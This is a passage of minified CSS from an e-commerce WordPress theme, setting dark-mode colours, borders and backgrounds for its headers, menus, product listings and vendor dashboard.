.button,body.electro-dark .return-to-shop .dokan-btn,body.electro-dark .return-to-shop .hero-action-btn,body.electro-dark .return-to-shop button,body.electro-dark .return-to-shop input[type=button],body.electro-dark .return-to-shop input[type=reset],body.electro-dark .return-to-shop input[type=submit],body.electro-dark .table-compare tbody .button,body.electro-dark .wishlist-fragment .show-title-form,body.electro-dark .woocommerce-EditAccountForm .woocommerce-Button,body.electro-dark .woocommerce-MyAccount-downloads .button,body.electro-dark .woocommerce-MyAccount-paymentMethods a,body.electro-dark .woocommerce-MyAccount-paymentMethods+a,body.electro-dark .woocommerce-form-track-order button,body.electro-dark.woocommerce-wishlist .add_to_cart_button{border-width:0}body.electro-dark .electro-advanced-pagination input[type=number],body.electro-dark .electro-tabs .electro-tab .tab-content,body.electro-dark .shop-control-bar select,body.electro-dark .woocommerce-breadcrumb{background-color:var(--bs-ec-dark)}body.electro-dark .electro-store-directory .widget_product_categories .product-categories li:last-child:before,body.electro-dark .electro-store-directory .widget_product_categories>ul li:last-child:before,body.electro-dark .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,body.electro-dark .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,body.electro-dark .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:transparent}body.electro-dark .wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:focus,body.electro-dark .wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:hover{background-color:transparent!important}body.electro-dark .tooltip-inner{background-color:var(--bs-ec-dark-body)!important;color:var(--bs-ec-dark)!important}body.electro-dark .category-icons-carousel:not(.category-icons-carousel-v2) .category a:not(:hover) .category-icon,body.electro-dark .deal-products-carousel,body.electro-dark .electro-tabs,body.electro-dark .home-categories-block.full-width,body.electro-dark .light-bg,body.electro-dark .post-author-info,body.electro-dark .select2-container--default .select2-results__option[aria-selected=true],body.electro-dark .select2-container--default .select2-results__option[data-selected=true],body.electro-dark .select2-container--default .select2-selection--single,body.electro-dark .select2-dropdown,body.electro-dark .shop-control-bar,body.electro-dark .table-compare tbody tr th,body.electro-dark .top-bar .dropdown-menu,body.electro-dark.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value input[type=text],body.electro-dark.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value select,body.electro-dark.page-template-template-homepage-v12 .body-inner-bg,body.electro-dark.page-template-template-homepage-v12 .body-inner-bg::after,body.electro-dark.single-product table.variations td.value select{background-color:#212121}body.electro-dark article.post .post-readmore .btn-primary{background-color:#495057;border-color:#495057}body.electro-dark .advanced-review .rating-histogram .rating-percentage-bar{background-color:#495057}body.electro-dark .advanced-review .rating-histogram .rating-percentage{background-color:#ababab}body.electro-dark article.post .post-readmore .btn-primary:hover{background-color:#000;border-color:#000}body.electro-dark .widget_tag_cloud .tagcloud a:not(:hover){background-color:rgba(119,131,143,.1);border-color:rgba(119,131,143,.1);color:var(--bs-ec-dark-body)}body.electro-dark .select2-container .select2-choice,body.electro-dark .select2-container .select2-selection,body.electro-dark .select2-dropdown,body.electro-dark .shipping-calculator-form .button,body.electro-dark .sidebar .widget_product_search .woocommerce-product-search .search-field:not(:focus),body.electro-dark .sidebar .widget_product_search form.search-form .search-field:not(:focus),body.electro-dark .widget_search .woocommerce-product-search .search-field:not(:focus),body.electro-dark .widget_search form.search-form .search-field:not(:focus),body.electro-dark .woocommerce-widget-layered-nav-dropdown .select2-container .select2-choice,body.electro-dark .woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection,body.electro-dark table.cart .coupon .input-text:not(:focus){border-color:#212121}body.electro-dark .select2-container--default .select2-results__option--highlighted[aria-selected],body.electro-dark .select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#1da1f2}body.electro-dark .categories-list-bg .border-bottom{border-color:#212121!important}body.electro-dark .brand-card-list>a,body.electro-dark .brand-card-list>div,body.electro-dark .categories-list-bg,body.electro-dark .columns-6-1{background-color:var(--bs-ec-dark)}body.electro-dark .widget_electro_products_filter .widget_layered_nav li>a::before,body.electro-dark .widget_electro_products_filter .widget_layered_nav li>span:not(.count)::before,body.electro-dark .widget_electro_products_filter .widget_product_categories li>a::before,body.electro-dark .widget_electro_products_filter .widget_product_categories li>span:not(.count)::before{color:#6e767d}body.electro-dark .category-icons-carousel:not(.category-icons-carousel-v2) .category a:not(:hover) .category-icon i,body.electro-dark .deal-products-carousel .deal-products-timer .marketing-text,body.electro-dark .electro-advanced-pagination,body.electro-dark .electro-advanced-pagination a.next:not(:hover):not(:focus),body.electro-dark .electro-advanced-pagination a.prev:not(:hover):not(:focus),body.electro-dark .electro-tabs #tab-seller #tab-seller .h2,body.electro-dark .electro-tabs #tab-seller #tab-seller h2,body.electro-dark .electro-tabs #tab-seller.electro-tab .tab-content .h2,body.electro-dark .electro-tabs #tab-seller.electro-tab .tab-content h2,body.electro-dark .faq-title.h3,body.electro-dark .home-list-categories .category-media-heading a,body.electro-dark .home-v13-vertical-menu .vertical-menu-title .title,body.electro-dark .owl-item>.product .product-loop-body .product-rating,body.electro-dark .owl-item>.product .product-loop-body .product-short-description,body.electro-dark .owl-item>.product .product-loop-body .product-sku,body.electro-dark .post-author-info .media .media-body .media-heading.h4 a,body.electro-dark .post-author-info .media .media-body h4.media-heading a,body.electro-dark .products>.product .product-loop-body .product-rating,body.electro-dark .products>.product .product-loop-body .product-short-description,body.electro-dark .products>.product .product-loop-body .product-sku,body.electro-dark .select2-container--default .select2-selection--single .select2-selection__rendered,body.electro-dark .sidebar-blog .widget_categories .widget-title+ul .meu-item a,body.electro-dark .sidebar-blog .widget_categories .widget-title+ul .meu-item a:before,body.electro-dark .sidebar-blog .widget_categories .widget-title+ul li a,body.electro-dark .sidebar-blog .widget_categories .widget-title+ul li a:before,body.electro-dark .sidebar-blog .widget_categories ul.menu .meu-item a,body.electro-dark .sidebar-blog .widget_categories ul.menu .meu-item a:before,body.electro-dark .sidebar-blog .widget_categories ul.menu li a,body.electro-dark .sidebar-blog .widget_categories ul.menu li a:before,body.electro-dark .star-rating:before,body.electro-dark .team-member-wrapper a.team-member:not(:hover),body.electro-dark .text-content p,body.electro-dark .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a,body.electro-dark .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,body.electro-dark .woocommerce-tabs #tab-seller .h2,body.electro-dark .woocommerce-tabs #tab-seller h2,body.electro-dark .woocommerce-tabs.electro-tab .tab-content .h2,body.electro-dark .woocommerce-tabs.electro-tab .tab-content h2,body.electro-dark article.post .comments-link a:focus,body.electro-dark article.post .comments-link a:hover,body.electro-dark article.post .likes a:focus,body.electro-dark article.post .likes a:hover,body.electro-dark h3.faq-title,body.electro-dark.single-product .action-buttons .feedback:not(:hover):not(:focus),body.electro-dark.single-product .action-buttons a:not(:hover):not(:focus),body.electro-dark.single-product .woocommerce-product-rating .woocommerce-review-link:not(:hover):not(:focus){color:var(--bs-ec-dark-body)}body.electro-dark .entry-content .vc_toggle .vc_toggle_title .h4,body.electro-dark .entry-content .vc_toggle .vc_toggle_title h4,body.electro-dark .faq-page-title,body.electro-dark .wpb_wrapper .h2,body.electro-dark .wpb_wrapper h2{color:var(--bs-ec-dark-body)!important}body.electro-dark .electro_recent_posts_widget ul>li .post-content>a:focus,body.electro-dark .electro_recent_posts_widget ul>li .post-content>a:hover,body.electro-dark .shop-control-bar .btn.sidebar-toggler,body.electro-dark .shop-control-bar .sidebar-toggler.button,body.electro-dark .shop-control-bar .sidebar-toggler.dokan-btn,body.electro-dark .shop-control-bar .sidebar-toggler.hero-action-btn,body.electro-dark .shop-control-bar button.sidebar-toggler,body.electro-dark .shop-control-bar input.sidebar-toggler[type=button],body.electro-dark .shop-control-bar input.sidebar-toggler[type=reset],body.electro-dark .shop-control-bar input.sidebar-toggler[type=submit],body.electro-dark .text-boxes .h2,body.electro-dark .text-boxes .highlight.h3,body.electro-dark .text-boxes h2,body.electro-dark .text-boxes h3.highlight,body.electro-dark .wpb-accordion .h2,body.electro-dark .wpb-accordion .highlight.h3,body.electro-dark .wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:focus .vc_tta-panel-title>a span,body.electro-dark .wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:hover .vc_tta-panel-title>a span,body.electro-dark .wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a span,body.electro-dark .wpb-accordion h2,body.electro-dark .wpb-accordion h3.highlight,body.electro-dark .yamm .yamm-content li>a:focus,body.electro-dark .yamm .yamm-content li>a:hover,body.electro-dark article.post .comments-link a:focus:after,body.electro-dark article.post .comments-link a:focus:before,body.electro-dark article.post .comments-link a:hover:after,body.electro-dark article.post .comments-link a:hover:before,body.electro-dark article.post .entry-header .entry-title.h1 a:focus,body.electro-dark article.post .entry-header .entry-title.h1 a:hover,body.electro-dark article.post .entry-header h1.entry-title a:focus,body.electro-dark article.post .entry-header h1.entry-title a:hover,body.electro-dark article.post .likes a:focus:after,body.electro-dark article.post .likes a:focus:before,body.electro-dark article.post .likes a:hover:after,body.electro-dark article.post .likes a:hover:before{color:#fff}body.electro-dark .accessories .accessory-checkbox:first-child,body.electro-dark .accessories .products li.product::before,body.electro-dark .electro_recent_posts_widget ul>li .post-content .post-date,body.electro-dark .section-onsale-product .onsale-product .price del,body.electro-dark .section-onsale-product-carousel .onsale-product-carousel .price del,body.electro-dark.single-product .entry-summary>div[itemprop=description],body.electro-dark.single-product .woocommerce-product-details__short-description{color:#6e767d}body.electro-dark .widget_electro_features_block_widget .features-list{background-color:#212121;border-width:0}body.electro-dark #reviews .commentlist>li,body.electro-dark .address header.title,body.electro-dark .addresses header.title,body.electro-dark .blog-navigation,body.electro-dark .comment-list .comment,body.electro-dark .comment-list .pingback,body.electro-dark .comment-reply-title,body.electro-dark .comments-title,body.electro-dark .contact-page-title,body.electro-dark .edit-account legend,body.electro-dark .electro-store-directory .widget_product_categories .product-categories li:before,body.electro-dark .electro-store-directory .widget_product_categories .product-categories ul:before,body.electro-dark .electro-store-directory .widget_product_categories .product-categories:before,body.electro-dark .electro-store-directory .widget_product_categories>ul li:before,body.electro-dark .electro-store-directory .widget_product_categories>ul ul:before,body.electro-dark .electro-store-directory .widget_product_categories>ul:before,body.electro-dark .electro-tabs .ec-tabs,body.electro-dark .entry-content .vc_toggle,body.electro-dark .features-list,body.electro-dark .features-list .feature+.feature,body.electro-dark .header-v5 .electro-navigation-v5,body.electro-dark .pings-list .comment,body.electro-dark .pings-list .pingback,body.electro-dark .pings-title,body.electro-dark .select2-container--default .select2-search--dropdown .select2-search__field:not(:focus),body.electro-dark .shop-control-bar-bottom,body.electro-dark .sidebar .widget-title,body.electro-dark .sidebar-blog .widget-title,body.electro-dark .sidebar-blog .widget_categories .widget-title+ul .meu-item,body.electro-dark .sidebar-blog .widget_categories .widget-title+ul li,body.electro-dark .sidebar-blog .widget_categories ul.menu .meu-item,body.electro-dark .sidebar-blog .widget_categories ul.menu li,body.electro-dark .table-compare tbody tr td,body.electro-dark .table-compare tbody tr th,body.electro-dark .track-order header.title,body.electro-dark .widget_electro_products_filter .widget+.widget,body.electro-dark .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown,body.electro-dark .widget_product_categories .category-single>li>ul:last-child li .children li:first-child,body.electro-dark .widget_product_categories .product-categories,body.electro-dark .widget_product_categories .product_cat>span,body.electro-dark .widget_product_categories .widget-title+ul,body.electro-dark .widget_product_categories ul li,body.electro-dark .woocommerce-Address header.title .h3::after,body.electro-dark .woocommerce-Address header.title h3::after,body.electro-dark .woocommerce-MyAccount-navigation ul,body.electro-dark .woocommerce-MyAccount-navigation ul li,body.electro-dark .woocommerce-MyAccount-paymentMethods.table>:not(:last-child)>:last-child>*,body.electro-dark .yamm .nav-divider,body.electro-dark article.post .entry-header,body.electro-dark table.woocommerce-MyAccount-paymentMethods>:not(:last-child)>:last-child>*,body.electro-dark ul.products[data-view=list-view-small]>li.product .hover-area,body.electro-dark.extended .single-product-wrapper>.product-actions-wrapper .product-actions,body.electro-dark.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.availability,body.electro-dark.single-product .wc-tab,body.electro-dark.single-product .woocommerce-tabs+section.related>.h2,body.electro-dark.single-product .woocommerce-tabs+section.related>h2,body.electro-dark.single-product .woocommerce-tabs~div.products>.h2,body.electro-dark.single-product .woocommerce-tabs~div.products>h2,body.electro-dark.single-product table.variations td,body.electro-dark.single-product table.variations th,body.electro-dark.single-product table.variations tr:last-child td,body.electro-dark.single-product table.variations tr:last-child th{border-color:#2f3336}body.electro-dark hr{background-color:#2f3336;opacity:1}body.electro-dark ul.products[data-view=list-view-small]>li.product .hover-area,body.electro-dark ul.products[data-view=list-view]>li.product .hover-area{background-color:transparent!important}body.electro-dark .select2-container--default .select2-search--dropdown .select2-search__field{padding:4px 15px}body.electro-dark .checkout_coupon .form-row-last .button{border-color:#333e48}body.electro-dark .checkout_coupon .form-row-last .button:hover{border-color:#000}body.electro-dark .pagination ul.page-numbers>li a,body.electro-dark .pagination ul.page-numbers>li span:not(.current),body.electro-dark .woocommerce-pagination ul.page-numbers>li a,body.electro-dark .woocommerce-pagination ul.page-numbers>li span:not(.current){background-color:#212121;border-color:#212121;color:var(--bs-ec-dark-body)}@media (max-width:991.98px){body.electro-dark .site-content .sidebar{background-color:var(--bs-ec-dark)}}@media (min-width:768px){body.electro-dark .products-6 ul.products>li.product:after{border-color:#2f3336}}@media (min-width:992px){body.electro-dark .sidebar .features-list.columns-1 .feature{border-color:#2f3336}}@media (min-width:1200px){body.electro-dark .categories-menu-list .nav-item+.nav-item{border-color:#2f3336}}body.electro-dark table{color:var(--bs-ec-dark-body)}body.electro-dark a,body.electro-dark article.post .entry-header .entry-title.h1 a,body.electro-dark article.post .entry-header h1.entry-title a{color:var(--bs-ec-dark-body)}body.electro-dark a:focus,body.electro-dark a:hover,body.electro-dark article.post .entry-header .entry-title.h1 a:focus,body.electro-dark article.post .entry-header .entry-title.h1 a:hover,body.electro-dark article.post .entry-header h1.entry-title a:focus,body.electro-dark article.post .entry-header h1.entry-title a:hover{color:#fff}body.electro-dark .site-header .form-control,body.electro-dark .site-header .input-text,body.electro-dark .site-header input[type=email],body.electro-dark .site-header input[type=password],body.electro-dark .site-header input[type=search],body.electro-dark .site-header input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),body.electro-dark .site-header input[type=url],body.electro-dark .site-header textarea{color:var(--bs-ec-dark-body)}body.electro-dark .site-header .form-control:focus,body.electro-dark .site-header .input-text:focus,body.electro-dark .site-header input:focus[type=email],body.electro-dark .site-header input:focus[type=password],body.electro-dark .site-header input:focus[type=search],body.electro-dark .site-header input:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),body.electro-dark .site-header input:focus[type=url],body.electro-dark .site-header textarea:focus{color:var(--bs-ec-dark-body)}body.electro-dark .bs-tooltip-auto[data-popper-placement^=top] .arrow::before,body.electro-dark .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,body.electro-dark .bs-tooltip-top .arrow::before,body.electro-dark .bs-tooltip-top .tooltip-arrow::before{border-top-color:var(--bs-ec-dark-body)}body.electro-dark .bs-tooltip-auto[data-popper-placement^=right] .arrow::before,body.electro-dark .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,body.electro-dark .bs-tooltip-end .arrow::before,body.electro-dark .bs-tooltip-end .tooltip-arrow::before{border-right-color:var(--bs-ec-dark-body)}body.electro-dark .bs-tooltip-auto[data-popper-placement^=bottom] .arrow::before,body.electro-dark .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,body.electro-dark .bs-tooltip-bottom .arrow::before,body.electro-dark .bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:var(--bs-ec-dark-body)}body.electro-dark .bs-tooltip-auto[data-popper-placement^=left] .arrow::before,body.electro-dark .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,body.electro-dark .bs-tooltip-start .arrow::before,body.electro-dark .bs-tooltip-start .tooltip-arrow::before{border-left-color:var(--bs-ec-dark-body)}body.electro-dark .top-bar{border-bottom-color:#2f3336}body.electro-dark .top-bar .nav-inline .entry-content .vc_toggle .vc_toggle_content,body.electro-dark .top-bar .nav-inline .menu-item.customer-support i,body.electro-dark .top-bar .nav-inline .menu-item>a,body.electro-dark .top-bar .nav-inline>.menu-item+.menu-item:before{color:#6e767d}body.electro-dark .top-bar .nav-inline .menu-item>a:focus,body.electro-dark .top-bar .nav-inline .menu-item>a:hover{color:#fff}body.electro-dark .top-bar .dropdown-item:focus,body.electro-dark .top-bar .dropdown-item:hover,body.electro-dark .top-bar .dropdown-menu>li>a:focus,body.electro-dark .top-bar .dropdown-menu>li>a:hover{background-color:#171717}body.electro-dark .top-bar.top-bar-v5 .nav-inline .menu-item>a:focus,body.electro-dark .top-bar.top-bar-v5 .nav-inline .menu-item>a:hover{color:#6e767d}body.electro-dark #rev_slider_5_1_wrapper .zeus .tp-tab-title,body.electro-dark .handheld-footer .handheld-widget-menu .columns,body.electro-dark .handheld-footer .handheld-widget-menu .widget-title:after,body.electro-dark .handheld-footer .handheld-widget-menu ul a,body.electro-dark .product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category-child-item a,body.electro-dark .product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category__name a,body.electro-dark .product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item a{color:var(--bs-ec-dark-body)}body.electro-dark #rev_slider_5_1_wrapper .zeus .tp-tab.selected .tp-tab-title,body.electro-dark #rev_slider_5_1_wrapper .zeus .tp-tab:hover .tp-tab-title{color:#fff}body.electro-dark .top-bar.top-bar-v1{background-color:var(--bs-ec-dark);border-width:1px}body.electro-dark .top-bar.top-bar-v4{background-color:var(--bs-ec-dark)!important}body.electro-dark .section-onsale-product-carousel-v9 .onsale-product-content{border-width:0;background-color:#212121}body.electro-dark .top-bar-v3 .additional-item:first-child .additional-item-link,body.electro-dark .top-bar-v3 .additional-links-label,body.electro-dark .top-bar-v3 .nav-inline .menu-item.customer-support i,body.electro-dark .top-bar-v3 .nav-inline .menu-item>a,body.electro-dark .top-bar-v3 .nav-inline .menu-item>a:focus,body.electro-dark .top-bar-v3 .nav-inline .menu-item>a:hover{color:var(--bs-ec-dark)}body.electro-dark .top-bar-v3 .nav-inline>.menu-item+.menu-item:before{color:#bfbfbf}body.electro-dark .product-categories-list-with-header .caption,body.electro-dark .section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer{color:var(--bs-ec-dark)}body.electro-dark .product-categories-with-banner-carousel .product-categories-banner,body.electro-dark .product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item{border-color:#2f3336}body.electro-dark .handheld-footer .handheld-widget-menu .columns,body.electro-dark .product-categories-with-banner-carousel .product-categories-banner .product-categories-1{background-color:#212121}body.electro-dark .handheld-footer,body.electro-dark .product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item{background-color:var(--bs-ec-dark)}body.electro-dark .entry-content .vc_toggle .vc_toggle_content{color:#d9d9d9!important}body.electro-dark .site-header{border-width:0}body.electro-dark .site-header .dropdown-menu{background-color:#212121;color:#d9d9d9}body.electro-dark .site-header .dropdown-menu>li>a{color:#d9d9d9!important}body.electro-dark .site-header .dropdown-menu>li>a:focus,body.electro-dark .site-header .dropdown-menu>li>a:hover{background-color:var(--bs-ec-dark);color:#d9d9d9!important}body.electro-dark .site-header.stuck{background-color:var(--bs-ec-dark)}body.electro-dark .site-header .electro-navigation-v7{background-color:#212121}body.electro-dark .header-v2 .header-icon>a{color:var(--bs-ec-dark)}body.electro-dark .header-v5 .header-logo-link path{fill:var(--bs-ec-dark)}body.electro-dark .header-v5 .masthead .navbar-search .input-group .btn,body.electro-dark .header-v5 .masthead .navbar-search .input-group .button,body.electro-dark .header-v5 .masthead .navbar-search .input-group .dokan-btn,body.electro-dark .header-v5 .masthead .navbar-search .input-group .hero-action-btn,body.electro-dark .header-v5 .masthead .navbar-search .input-group button,body.electro-dark .header-v5 .masthead .navbar-search .input-group input[type=button],body.electro-dark .header-v5 .masthead .navbar-search .input-group input[type=reset],body.electro-dark .header-v5 .masthead .navbar-search .input-group input[type=submit]{background-color:var(--bs-ec-dark);color:var(--bs-ec-dark-body)}body.electro-dark .header-v5 .header-icon>a{color:var(--bs-ec-dark)}body.electro-dark .dropdown-menu-mini-cart .product_list_widget a{color:#d9d9d9}body.electro-dark .dropdown-menu-mini-cart .mini_cart_item{border-bottom-color:#2f3336}body.electro-dark .header-v6 .departments-menu-v2-title{color:#d9d9d9!important}body.electro-dark .header-v7 .masthead .header-icon .header-icon-counter,body.electro-dark .header-v7 .masthead .header-icon>a,body.electro-dark .header-v7 .masthead .header-support .customer-support a,body.electro-dark .header-v7 .masthead .header-support .customer-support a:focus,body.electro-dark .header-v7 .masthead .header-support .customer-support a:hover{color:var(--bs-ec-dark)}body.electro-dark .header-v7 .masthead .header-logo-link path{fill:var(--bs-ec-dark)}body.electro-dark .header-v7 .masthead .navbar-search .form-control,body.electro-dark .header-v7 .masthead .navbar-search .input-text,body.electro-dark .header-v7 .masthead .navbar-search .search-categories.input-group-addon,body.electro-dark .header-v7 .masthead .navbar-search input[type=email],body.electro-dark .header-v7 .masthead .navbar-search input[type=password],body.electro-dark .header-v7 .masthead .navbar-search input[type=search],body.electro-dark .header-v7 .masthead .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),body.electro-dark .header-v7 .masthead .navbar-search input[type=url],body.electro-dark .header-v7 .masthead .navbar-search textarea{background-color:transparent}body.electro-dark .header-v7 .masthead .navbar-search .input-group .btn,body.electro-dark .header-v7 .masthead .navbar-search .input-group .button,body.electro-dark .header-v7 .masthead .navbar-search .input-group .dokan-btn,body.electro-dark .header-v7 .masthead .navbar-search .input-group .hero-action-btn,body.electro-dark .header-v7 .masthead .navbar-search .input-group button,body.electro-dark .header-v7 .masthead .navbar-search .input-group input[type=button],body.electro-dark .header-v7 .masthead .navbar-search .input-group input[type=reset],body.electro-dark .header-v7 .masthead .navbar-search .input-group input[type=submit]{background-color:transparent}body.electro-dark .header-v9 .electro-header-v9-navbar .menu-item>a,body.electro-dark article.post .entry-content{color:#d9d9d9}body.electro-dark .header-v9 .electro-header-v9-navbar .menu-item.highlight>a{color:#e0245e}body.electro-dark .electro-dark .header-v5 .header-icon-counter{color:var(--bs-ec-dark)}body.electro-dark .header-v5 .masthead .header-logo-area .navbar-toggler{color:var(--bs-ec-dark)!important}body.electro-dark .electro-navigation-v5{background-color:#212121!important}body.electro-dark .electro-navigation-v5 .departments-menu-v2-title{color:#d9d9d9!important;background-color:#212121}body.electro-dark .brand-with-category{background-color:#212121!important}body.electro-dark .brand-with-category .categories ul a:not(:hover){color:#d9d9d9!important}body.electro-dark .brand-with-category .categories .border-bottom,body.electro-dark .brand-with-category .categories .border-end{border-color:var(--bs-ec-dark)!important}body.electro-dark .categories-with-product .categories-list-menu,body.electro-dark .categories-with-product .dropdown-menu{background-color:#212121!important}body.electro-dark .electro-navbar .departments-menu-v2-title{color:var(--bs-ec-dark)}body.electro-dark .electro-navbar .navbar-search .form-control,body.electro-dark .electro-navbar .navbar-search .input-text,body.electro-dark .electro-navbar .navbar-search .search-categories.input-group-addon,body.electro-dark .electro-navbar .navbar-search input[type=email],body.electro-dark .electro-navbar .navbar-search input[type=password],body.electro-dark .electro-navbar .navbar-search input[type=search],body.electro-dark .electro-navbar .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),body.electro-dark .electro-navbar .navbar-search input[type=url],body.electro-dark .electro-navbar .navbar-search textarea{background-color:var(--bs-ec-dark)}body.electro-dark .electro-navbar .navbar-search .search-categories>select{color:#6e767d;background:#181818 url([data-uri]) no-repeat right .75rem center}body.electro-dark .primary-nav-menu .nav-inline>.menu-item a{color:#d9d9d9}body.electro-dark .primary-nav-menu .nav-inline>.menu-item a:focus,body.electro-dark .primary-nav-menu .nav-inline>.menu-item a:hover{color:#fff}body.electro-dark .full-color-background .site-header,body.electro-dark .full-color-background .top-bar{background-color:var(--bs-ec-dark)}body.electro-dark .full-color-background .top-bar{border-bottom:1px solid #3c3a3a}body.electro-dark .full-color-background .navbar-primary,body.electro-dark .full-color-background .site-header .electro-navbar-primary{border-top-color:#3c3a3a}body.electro-dark .full-color-background .top-bar-v3 .nav-inline .menu-item+.menu-item:before{color:#d9d9d9}body.electro-dark .full-color-background .header-icon-counter{color:#181818!important}body.electro-dark .electro-navbar-primary .nav>.menu-item:hover>a{color:var(--bs-ec-dark)}body.electro-dark .electro-navbar-primary .yamm .yamm-content li>a{color:#d9d9d9}body.electro-dark .electro-navbar-primary .yamm .yamm-content li>a:focus,body.electro-dark .electro-navbar-primary .yamm .yamm-content li>a:hover{color:#fff}body.electro-dark .open .departments-menu-v2-title,body.electro-dark .yes-home .departments-menu-v2-title{color:var(--bs-ec-dark)}body.electro-dark .departments-menu-v2 .dropdown-menu{border-color:#212121!important}body.electro-dark .departments-menu-v2 .dropdown-menu ul{top:0!important;min-height:calc(100% + 2px)!important}body.electro-dark .departments-menu-v2 .dropdown-menu ul li a{color:#d9d9d9!important}body.electro-dark .departments-menu-v2>.dropdown>.dropdown-menu>li:focus>a,body.electro-dark .departments-menu-v2>.dropdown>.dropdown-menu>li:hover>a{background-color:#181818!important}body.electro-dark .departments-menu-v2>.dropdown>.dropdown-menu>li:focus>a::after,body.electro-dark .departments-menu-v2>.dropdown>.dropdown-menu>li:hover>a::after{color:#d9d9d9!important}body.electro-dark .departments-menu-v2>.dropdown>.dropdown-menu>li>a{border-bottom-color:#2f3336!important}body.electro-dark .departments-menu-v2>.dropdown>.dropdown-menu>li>a:focus,body.electro-dark .departments-menu-v2>.dropdown>.dropdown-menu>li>a:hover{background-color:#181818!important}body.electro-dark .header-logo-link svg{width:134px}@media (min-width:1200px){body.electro-dark .footer-logo path,body.electro-dark .header-logo-link path{fill:#d9d9d9}}body.electro-dark .masthead .navbar-toggler{color:#6e767d}body.electro-dark .masthead .navbar-toggler:hover{color:#fff}body.electro-dark .masthead .header-support .customer-support a{color:#d9d9d9}body.electro-dark .masthead .header-support .customer-support a:focus,body.electro-dark .masthead .header-support .customer-support a:hover{color:#fff}body.electro-dark .masthead .navbar-search .form-control,body.electro-dark .masthead .navbar-search .input-text,body.electro-dark .masthead .navbar-search .search-categories.input-group-addon,body.electro-dark .masthead .navbar-search input[type=email],body.electro-dark .masthead .navbar-search input[type=password],body.electro-dark .masthead .navbar-search input[type=search],body.electro-dark .masthead .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),body.electro-dark .masthead .navbar-search input[type=url],body.electro-dark .masthead .navbar-search textarea{background-color:#212121;border-color:#212121!important}body.electro-dark .masthead .navbar-search .search-categories>select{color:#6e767d;background:#212121 url([data-uri]) no-repeat right .75rem center}body.electro-dark .masthead .primary-nav-menu .nav-inline>.menu-item a,body.electro-dark .masthead .support-info{color:#d9d9d9}body.electro-dark .header-icon-counter{color:var(--bs-ec-dark)}body.electro-dark .header-icon>a,body.electro-dark .secondary-nav>.menu-item:not(.highlight) a{color:#d9d9d9}.electro-dark .da-block .da-inner{background-color:#212121}.electro-dark .da-block a{color:#d9d9d9}.electro-dark .da-block .da-action::after{color:var(--bs-ec-dark)}body.electro-dark.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu{background-color:#212121}body.electro-dark.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after{border-color:transparent var(--bs-ec-dark) transparent transparent}body.electro-dark.dokan-dashboard .dokan-dashboard header.dokan-dashboard-header .h1,body.electro-dark.dokan-dashboard .dokan-dashboard header.dokan-dashboard-header h1,body.electro-dark.dokan-dashboard .dokan-dashboard-header .entry-title.h1,body.electro-dark.dokan-dashboard .dokan-dashboard-header h1.entry-title{color:var(--bs-ec-dark-body)}body.electro-dark.dokan-dashboard .dokan-alert a{color:var(--bs-ec-dark)}body.electro-dark.dokan-dashboard .dokan-add-new-product-popup .h2,body.electro-dark.dokan-dashboard .dokan-add-new-product-popup h2,body.electro-dark.dokan-dashboard .dokan-edit-row,body.electro-dark.dokan-dashboard .white-popup{background:var(--bs-ec-dark)}body.electro-dark.dokan-dashboard .dokan-form-control,body.electro-dark.dokan-dashboard .select2-search__field{border-radius:1.375rem;padding:.594rem 1rem}body.electro-dark.dokan-dashboard select{color:var(--bs-ec-dark-body);border-width:0;background:#212121 url([data-uri]) no-repeat right .75rem center}body.electro-dark.dokan-dashboard .dokan-add-new-product-popup .h2,body.electro-dark.dokan-dashboard .dokan-add-new-product-popup h2,body.electro-dark.dokan-dashboard .dokan-product-listing .dokan-product-listing-area table.product-listing-table .electro-price,body.electro-dark.dokan-dashboard ul.order-statuses-filter>li>a,body.electro-dark.dokan-dashboard ul.subsubsub>li>a{color:var(--bs-ec-dark-body)}body.electro-dark.dokan-dashboard .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image.add-image,body.electro-dark.dokan-dashboard .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image,body.electro-dark.dokan-dashboard .dokan-add-new-product-popup #dokan-product-images ul.product_images 